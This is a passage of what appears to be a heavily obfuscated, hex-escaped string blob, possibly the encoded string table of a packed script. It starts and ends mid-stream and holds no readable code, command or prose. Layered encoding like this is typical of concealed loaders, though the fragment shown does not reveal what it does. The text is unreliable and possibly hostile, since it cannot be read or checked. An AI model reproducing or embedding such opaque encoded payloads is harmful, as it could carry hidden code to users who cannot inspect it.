5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x